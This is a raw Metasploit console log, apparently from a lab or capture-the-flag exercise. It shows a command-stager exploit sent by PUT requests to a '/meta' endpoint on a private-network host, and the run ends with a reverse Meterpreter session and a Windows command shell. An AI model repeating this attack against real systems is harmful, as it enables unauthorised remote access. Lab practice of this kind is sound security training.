 [*] Started reverse TCP handler on :4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.75.38:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (176198 bytes) to 10.10.75.38
[*] Meterpreter session 1 opened (:4444 -> 10.10.75.38:49857) at 2024-05-18 13:09:03 -0400
meterpreter > shell
Process 6020 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.